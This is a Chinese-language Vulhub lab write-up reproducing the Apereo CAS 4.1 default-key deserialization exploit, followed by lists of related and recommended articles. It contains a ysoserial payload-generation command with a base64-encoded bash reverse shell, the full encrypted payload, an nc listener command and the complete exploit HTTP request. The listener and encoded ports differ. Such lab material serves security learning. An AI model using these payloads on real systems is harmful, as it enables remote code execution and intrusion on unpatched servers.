Vulhub 漏洞学习之:Apereo CAS
Vulhub 漏洞学习之:Apereo CAS
1 Apereo CAS 4.1 反序列化命令执行漏洞
Apereo CAS是一款Apereo发布的集中认证服务平台,常被用于企业内部单点登录系统。其4.1.7版本之前存在一处默认密钥的问题,利用这个默认密钥 changeit 我们可以构造恶意信息触发目标反序列化漏洞,进而执行任意命令。
1.1 漏洞利用过程
利用工具下载地址:
vulhub/Apereo-CAS-Attack: WIP: Demo for Attacking Apereo CAS (github.com)

使用 ysoserial 的 CommonsCollections4 生成加密后的 Payload:
java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIxMC4xLzIzMzMgMD4mMSAg}|{base64,-d}|{bash,-i}" # 生成的Payload:
698a7aef-16a0-45d5-aa97-108c89d6b0dc_AAAAIgAAABDrFY%2BzRx4OYupIHw6dbukvAAAABmFlczEyOIryxfU4%2F5s31fKP4GgWb6z6b14lIEyerfBT%2FTenVbCA6pQ8N7S65OmrK9n0FmcBQuNBKYnRwA58Qbfe4mee2tOwTYpITZfxPCc7c37F%2FPjZ%2BElUqsiyjyMSwPmDiR8ENVcN69G%2FoTU1o0dx82%2BfYvBiavbLkZb0ja4bF68RlaDYeKDurglJ8w6UdQXFmIVgB7OdToI2BI15sKPzc33Zt2eiSbxT3ipjIfz5llnafryA%2FRxdpVtHQBDNVEGPdglrSSIS%2FKY5q3wrYgSnHPcuuspd57ujMEVE8tZfy5EH3x3ZfIcV5UDT%2BQxgOuh%2Fb0DYXTScAIxXKDBRfM4EaUZcy62T8zjcbQ%2BGGUKR0vl1tCqPu8SR%2BGq4TNbcX%2BS88qlv2jBVspPw1NpEDSjpC1d2l%2Fwlr2coGfeliMYO5NfJpRvUvUcBhZktTYu4B1PHU%2BvLx3hZ%2FBiT7s%2BZFy6UsjG1nK2dXe2dCm9lO2BMvdsUpDBIyuGqYVdGp7ODox6jrsCRHWKDfaLwGxPtiogs4SttrV2W%2FFug22%2BRP072a%2Fz7Tzfkx%2FWnnUl0y1YgzagHtb5eAWiRE4G60pzVrLW1IT1CrqbMbz2bVGmd4de8YpG7fUrdFRpR%2FyrGmfeS6XEFpkfCpVUfjdpb%2FdBWy0hKZaW7RhbqqrYoldsip74FMEY%2Bne3JbErO8gMKDld3MMonk7PDIcARJdVTvl9jlqfpLThxh3jE1LJ1LTi3a%2BfyhS41GskI6AfrzEMCvezNMbxbEXNUILmr6ZFTFyYFHYxOb1Wdb3IXu%2Bzzq0efLzCyr56aVmx6LsclwN4o%2FDW7e%2FsmgOqzvYeqWsNCxfOHts6cI1YyE%2FDe4FA1hipuxHHPuN6ooeZSZJFuFb79NwmUuHd6B1Iv7J4Qr%2BZhnWZE5Betnh%2BEIQuj%2B7Qy55hkp36DTCkIcjW4sBFLBOGqoYjpJ8dduoG%2FvXrTjUEwusrDrDpAWeu%2BCpHXQeunLrnAQdWJyWVsgjwv%2BdmF4ixRbiIF6JhXUKY6ZEP6K8fd5E0gMB0EFwiu1JiZlUcxhHI%2F7EQZhla2buIbHedhbTXauOmnm7HCSNOfqYb4Vdu%2BA8O8pKs8E9ACvlVkxv2MpFJzZVFHyALWDFrhgRf4kei7FucRlFmpGJnhUzwrrjeQDNsvbMG10I65KFFMJ6EJPKPCZ0QQwsggrgKTK%2FBtS1NMT%2BzYSLiKGRZa1h5Gz11k8%2BPuOU64jMwEcmYofUhe010ayHGun81eXUWShRrKQyw%2FAw871OZd1JX9QOd%2FClfnPZh4mHKiDwFQ7YWJWZ35mgZbM%2FELVT29bYj9BbpZWNOjEurhLgHHYs3Tim%2BqeeKe16%2BxTZHniO%2BSwQPxCFJuIsMzuT%2BSQx5YFuOKo2HsqN2Htku2NaZhxQc8zCtar1hoobB%2BDP5FoVkp5nPvl2%2BeSEfDLZ%2Fuzmzf2zfthRD%2BEavuecVGIsKNRXhFYI%2BCpF8PFaYbWlufKHv13Rl5sv35N12OQ7716Bh2fvhSkfrSKS1iujPXHTlMSfHxofBq0rrdq6QVXw0UNXruse3ChYKa1t8MPa4ZEECOlViw5b3svdp3vWOKaOFJtOSr1SQznVSS9afrWNiOr3GLRXwKTguKJ7ONBcniPyR2Gb1EV7B%2F42MvCzCXf6xkrPWriCC0occu6F%2Fc4qSzFH9XWOyweol9pNz0BCNviFQyWefFYd%2Bi%2B268z5SJrkHDaj1n06mOrfj%2FP655E8GE8iX0P%2BbQX1N4hx70WljY409ey1cGXWubLY5aUsMLCoNLddk3fNgeZhxqHDGSfF72QPnSfyDGAUrYw8dgVqu%2BJz8VXMuQVt9pjVP4RUVzOEg4EfxkQpnTvdOFgzEMM4yDtL9nrFDmUEwwBp0jIQB7tZr1O7Vn%2FoVSdg9WNt8L5QrSFLSJjjOqbYvXe5dyJbDvmgdyHrqNvpoBaSZ6LQZE4hODQvlTq%2Fa01WwPuBPOpgrZ9pDUdJlXZVcMobHabzwKWUwrLw47nkPuZfRVxon86I3fSgUoipZXc%2F05%2B4SBFWlQc23mwbBaOSGTOPs8i7AxJAdIwFg%3D

攻击主机上配置反弹 Shell 的监听端口
nc -nvlp 233

登录 CAS 并抓包,将 Body 中的
execution值替换成上面生成的 Payload 发送:POST /cas/login HTTP/1.1
Host: 192.168.210.13:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 2409
Origin: http://192.168.210.13:8080
Connection: close
Referer: http://192.168.210.13:8080/cas/login
Cookie: JSESSIONID=5218B8849824E33F5690C56591A166FF; org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en
Upgrade-Insecure-Requests: 1 username=test&password=test<=LT-239-RcoioBE6g9Bc74RfcMq5SMdbSWTzaW-cas01.example.org&execution=698a7aef-16a0-45d5-aa97-108c89d6b0dc_AAAAIgAAABDrFY%2BzRx4OYupIHw6dbukvAAAABmFlczEyOIryxfU4%2F5s31fKP4GgWb6z6b14lIEyerfBT%2FTenVbCA6pQ8N7S65OmrK9n0FmcBQuNBKYnRwA58Qbfe4mee2tOwTYpITZfxPCc7c37F%2FPjZ%2BElUqsiyjyMSwPmDiR8ENVcN69G%2FoTU1o0dx82%2BfYvBiavbLkZb0ja4bF68RlaDYeKDurglJ8w6UdQXFmIVgB7OdToI2BI15sKPzc33Zt2eiSbxT3ipjIfz5llnafryA%2FRxdpVtHQBDNVEGPdglrSSIS%2FKY5q3wrYgSnHPcuuspd57ujMEVE8tZfy5EH3x3ZfIcV5UDT%2BQxgOuh%2Fb0DYXTScAIxXKDBRfM4EaUZcy62T8zjcbQ%2BGGUKR0vl1tCqPu8SR%2BGq4TNbcX%2BS88qlv2jBVspPw1NpEDSjpC1d2l%2Fwlr2coGfeliMYO5NfJpRvUvUcBhZktTYu4B1PHU%2BvLx3hZ%2FBiT7s%2BZFy6UsjG1nK2dXe2dCm9lO2BMvdsUpDBIyuGqYVdGp7ODox6jrsCRHWKDfaLwGxPtiogs4SttrV2W%2FFug22%2BRP072a%2Fz7Tzfkx%2FWnnUl0y1YgzagHtb5eAWiRE4G60pzVrLW1IT1CrqbMbz2bVGmd4de8YpG7fUrdFRpR%2FyrGmfeS6XEFpkfCpVUfjdpb%2FdBWy0hKZaW7RhbqqrYoldsip74FMEY%2Bne3JbErO8gMKDld3MMonk7PDIcARJdVTvl9jlqfpLThxh3jE1LJ1LTi3a%2BfyhS41GskI6AfrzEMCvezNMbxbEXNUILmr6ZFTFyYFHYxOb1Wdb3IXu%2Bzzq0efLzCyr56aVmx6LsclwN4o%2FDW7e%2FsmgOqzvYeqWsNCxfOHts6cI1YyE%2FDe4FA1hipuxHHPuN6ooeZSZJFuFb79NwmUuHd6B1Iv7J4Qr%2BZhnWZE5Betnh%2BEIQuj%2B7Qy55hkp36DTCkIcjW4sBFLBOGqoYjpJ8dduoG%2FvXrTjUEwusrDrDpAWeu%2BCpHXQeunLrnAQdWJyWVsgjwv%2BdmF4ixRbiIF6JhXUKY6ZEP6K8fd5E0gMB0EFwiu1JiZlUcxhHI%2F7EQZhla2buIbHedhbTXauOmnm7HCSNOfqYb4Vdu%2BA8O8pKs8E9ACvlVkxv2MpFJzZVFHyALWDFrhgRf4kei7FucRlFmpGJnhUzwrrjeQDNsvbMG10I65KFFMJ6EJPKPCZ0QQwsggrgKTK%2FBtS1NMT%2BzYSLiKGRZa1h5Gz11k8%2BPuOU64jMwEcmYofUhe010ayHGun81eXUWShRrKQyw%2FAw871OZd1JX9QOd%2FClfnPZh4mHKiDwFQ7YWJWZ35mgZbM%2FELVT29bYj9BbpZWNOjEurhLgHHYs3Tim%2BqeeKe16%2BxTZHniO%2BSwQPxCFJuIsMzuT%2BSQx5YFuOKo2HsqN2Htku2NaZhxQc8zCtar1hoobB%2BDP5FoVkp5nPvl2%2BeSEfDLZ%2Fuzmzf2zfthRD%2BEavuecVGIsKNRXhFYI%2BCpF8PFaYbWlufKHv13Rl5sv35N12OQ7716Bh2fvhSkfrSKS1iujPXHTlMSfHxofBq0rrdq6QVXw0UNXruse3ChYKa1t8MPa4ZEECOlViw5b3svdp3vWOKaOFJtOSr1SQznVSS9afrWNiOr3GLRXwKTguKJ7ONBcniPyR2Gb1EV7B%2F42MvCzCXf6xkrPWriCC0occu6F%2Fc4qSzFH9XWOyweol9pNz0BCNviFQyWefFYd%2Bi%2B268z5SJrkHDaj1n06mOrfj%2FP655E8GE8iX0P%2BbQX1N4hx70WljY409ey1cGXWubLY5aUsMLCoNLddk3fNgeZhxqHDGSfF72QPnSfyDGAUrYw8dgVqu%2BJz8VXMuQVt9pjVP4RUVzOEg4EfxkQpnTvdOFgzEMM4yDtL9nrFDmUEwwBp0jIQB7tZr1O7Vn%2FoVSdg9WNt8L5QrSFLSJjjOqbYvXe5dyJbDvmgdyHrqNvpoBaSZ6LQZE4hODQvlTq%2Fa01WwPuBPOpgrZ9pDUdJlXZVcMobHabzwKWUwrLw47nkPuZfRVxon86I3fSgUoipZXc%2F05%2B4SBFWlQc23mwbBaOSGTOPs8i7AxJAdIwFg%3D&_eventId=submit&submit=LOGIN
成功反弹 Shell,说明命令已经成功执行
Vulhub 漏洞学习之:Apereo CAS的更多相关文章
- Apereo CAS 4.1 反序列化命令执行漏洞
命令执行 java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/success&q ...
- CAS 之 Apereo CAS 简介(一)
CAS 之 Apereo CAS 简介(一) Background(背景) 随着公司业务的不断扩展,后台接入子系统不断增多,那么我们将针对不同的平台进行拆分为各自对应的子系统, 权限是不变的,那么我们 ...
- vulhub漏洞环境
0x00 vulhub介绍 Vulhub是一个基于docker和docker-compose的漏洞环境集合,进入对应目录并执行一条语句即可启动一个全新的漏洞环境,让漏洞复现变得更加简单,让安全研究者更 ...
- FastJson远程命令执行漏洞学习笔记
FastJson远程命令执行漏洞学习笔记 Fastjson简介 fastjson用于将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean.fastjson.ja ...
- XSS漏洞学习笔记
XSS漏洞学习 简介 xss漏洞,英文名为cross site scripting. xss最大的特点就是能注入恶意的代码到用户浏览器的网页上,从而达到劫持用户会话的目的. 说白了就是想尽办法让你加载 ...
- Apereo CAS - 1
1. download cas 4.2.2 from https://github.com/apereo/cas/releases 2. eclipse import cas 4.2.2 eclip ...
- Typecho-反序列化漏洞学习
目录 Typecho-反序列化漏洞学习 0x00 前言 0x01 分析过程 0x02 调试 0x03 总结 0xFF 参考 Typecho-反序列化漏洞学习 0x00 前言 补丁: https://g ...
- CAS 5.x搭建常见问题系列(3).Failure to find org.apereo.cas:cas-server-support-pm-jdbc:jar:5.1.9
错误内容 cas overlay的pom.xml增加了cas-server-support-pm-jdbc.jary依赖后, 打包(mvn package)出现如下的报错 D:\casoverlay\ ...
- apereo cas 小记01--服务器搭建01
---恢复内容开始--- github repository: apereo/cas 一,获取项目 链接:https://github.com/apereo/cas-overlay-template ...
- ubuntu搭建vulhub漏洞环境
0x01 简介 Vulhub是一个面向大众的开源漏洞靶场,无需docker知识,简单执行两条命令即可编译.运行一个完整的漏洞靶场镜像.旨在让漏洞复现变得更加简单,让安全研究者更加专注于漏洞原理本身. ...
随机推荐
- 【重难点总结】DMA与kafka零拷贝机制之间的关系
一.DMA介绍 1.概念 DMA(Direct Memory Access,直接存储器访问) 是一种内存访问技术,独立于CPU, 直接读.写系统存储器.外设等 主存与I/0设备之间使用DMA控制器控制 ...
- sql周报
数据库分类 1.关系型数据库 Mysql Qracle MariaDB PostgreSQL mysql:开源免费 使用最广 性价比最高 Oracle:收费 但安全性高 PostgreSQL:开源免费 ...
- Nmap扫描参数
执行Nmap/nmap --help查看帮助文档,将显示Namp的用法及其功能Nmap的相关参数的含义与用法:扫描目标时用到的参数:-iL:从文件中导入目标主机或目标网段-iR:随意选择目标主机--e ...
- Jmeter 定时器之同步定时器(Synchronizing Timer)
性能测试中需要模拟多用户并发测试,此时需要用到同步定时器(Synchronizing Timer).如下图,模拟用户组的数量设置20,相当于20个用户(线程)并发 名词解释: 名称:定时器名称,可根据 ...
- 详解Python当中的pip常用命令
原文链接:https://mp.weixin.qq.com/s/GyUKj_7mOL_5bxUAJ5psBw 安装 在Python 3.4版本之后以及Python 2.7.9版本之后,官网的安装包当中 ...
- python 水仙花数、菱形、99乘法表、直角三角形
空心菱形 i = 1 while i <= 3: # 控制行数 j = 1 k = 1 while j <= 3-i: # 控制空格数量 print(" ", end= ...
- [OpenCV实战]25 使用OpenCV进行泊松克隆
目录 1 Seamless Cloning实现 1.1 Seamless Cloning实例 1.2 正常克隆(NORMAL_CLONE)与混合克隆(MIXED_CLONE) 1.2.1 Normal ...
- .Net 7 内存模型函数描述结构MethoDesc
楔子 讲一些CLR里面的内存模型.本篇MethodDesc,意为函数的描述之意,看下一个函数在CLR里面是如何被描述的. MethodDesc结构 这个结构体在CLR里面高达1600多行,这里仅截取一 ...
- org.apache.catalina.startup.HostConfig.deployWAR Error deploying web application archive
昨天23点给一个老项目改完打包发布到云服务器后报错,Tomcat9 启动不了,白折腾了我几个小时. 这错误以前遇到过,由于太过久远已经忘记,特此记录 错误日志 22-Dec-2021 23:52:18 ...
- SpringBoot项目动态定时任务之 ScheduledTaskRegistrar(解决方案一)
前言 在做SpringBoot项目的过程中,有时客户会提出按照指定时间执行一次业务的需求. 如果客户需要改动业务的执行时间,即动态地调整定时任务的执行时间,那么可以采用SpringBoot自带 ...
